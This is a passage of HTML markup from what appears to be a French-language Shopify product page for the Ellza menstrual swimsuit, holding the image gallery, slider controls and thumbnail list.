        <img src="//ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=246 246w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=493 493w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=600 600w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=713 713w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=823 823w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=990 990w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=1100 1100w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=1206 1206w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=1346 1346w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=1426 1426w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=1646 1646w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18894162067694__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=246 246w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=493 493w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=600 600w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=713 713w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=823 823w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=990 990w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=1100 1100w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=1206 1206w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=1346 1346w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=1426 1426w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=1646 1646w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31932836413678">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18894162067694__main-31932836446446"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18894162067694__main-31932836446446"
            data-alt="Maillot de bain Menstruel Ellza"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=246 246w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=493 493w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=600 600w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=713 713w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=823 823w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=990 990w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=1100 1100w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=1206 1206w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=1346 1346w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=1426 1426w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=1646 1646w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18894162067694__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=246 246w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=493 493w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=600 600w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=713 713w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=823 823w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=990 990w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=1100 1100w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=1206 1206w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=1346 1346w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=1426 1426w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=1646 1646w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31932836446446">
      <span class="visually-hidden">
        Ouvrir le média 4 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18894162067694__main-31932836479214"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18894162067694__main-31932836479214"
            data-alt="Maillot de bain Menstruel Ellza"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=246 246w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=493 493w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=600 600w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=713 713w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=823 823w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=990 990w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=1100 1100w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=1206 1206w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=1346 1346w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=1426 1426w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=1646 1646w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18894162067694__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=246 246w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=493 493w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=600 600w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=713 713w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=823 823w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=990 990w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=1100 1100w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=1206 1206w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=1346 1346w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=1426 1426w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=1646 1646w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31932836479214">
      <span class="visually-hidden">
        Ouvrir le média 5 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 1"
                aria-controls="Slider-template--18894162067694__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 2"
                aria-controls="Slider-template--18894162067694__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 3"
                aria-controls="Slider-template--18894162067694__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 4"
                aria-controls="Slider-template--18894162067694__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 5"
                aria-controls="Slider-template--18894162067694__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18894162067694__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--18894162067694__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18894162067694__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--18894162067694__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18894162067694__main-31932836348142"
              data-media-position="1"
              data-alt="Maillot de bain Menstruel Ellza"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 1 dans la galerie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18894162067694__main"
                aria-describedby="Thumbnail-template--18894162067694__main-1
"
              >
                <img src="//ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=416" alt="Maillot de bain Menstruel Ellza" srcset="//ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=54 54w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=74 74w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=104 104w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=162 162w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=208 208w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=324 324w, //ellza.ca/cdn/shop/files/5.png?v=1686635514&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18894162067694__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18894162067694__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18894162067694__main-31932836380910"
              data-media-position="2"
              data-alt="Maillot de bain Menstruel Ellza"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--18894162067694__main"
                aria-describedby="Thumbnail-template--18894162067694__main-2
"
              >
                <img src="//ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=416" alt="Maillot de bain Menstruel Ellza" srcset="//ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=54 54w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=74 74w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=104 104w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=162 162w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=208 208w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=324 324w, //ellza.ca/cdn/shop/files/4.png?v=1686635513&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18894162067694__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18894162067694__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18894162067694__main-31932836413678"
              data-media-position="3"
              data-alt="Maillot de bain Menstruel Ellza"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--18894162067694__main"
                aria-describedby="Thumbnail-template--18894162067694__main-3
"
              >
                <img src="//ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=416" alt="Maillot de bain Menstruel Ellza" srcset="//ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=54 54w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=74 74w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=104 104w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=162 162w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=208 208w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=324 324w, //ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18894162067694__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18894162067694__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18894162067694__main-31932836446446"
              data-media-position="4"
              data-alt="Maillot de bain Menstruel Ellza"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 4 dans la galerie"
                
                aria-controls="GalleryViewer-template--18894162067694__main"
                aria-describedby="Thumbnail-template--18894162067694__main-4
"
              >
                <img src="//ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=416" alt="Maillot de bain Menstruel Ellza" srcset="//ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=54 54w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=74 74w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=104 104w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=162 162w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=208 208w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=324 324w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18894162067694__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18894162067694__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18894162067694__main-31932836479214"
              data-media-position="5"
              data-alt="Maillot de bain Menstruel Ellza"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 5 dans la galerie"
                
                aria-controls="GalleryViewer-template--18894162067694__main"
                aria-describedby="Thumbnail-template--18894162067694__main-5
"
              >
                <img src="//ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=416" alt="Maillot de bain Menstruel Ellza" srcset="//ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=54 54w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=74 74w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=104 104w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=162 162w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=208 208w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=324 324w, //ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&amp;width=416 416w" width="416" height="416" loading="lazy" 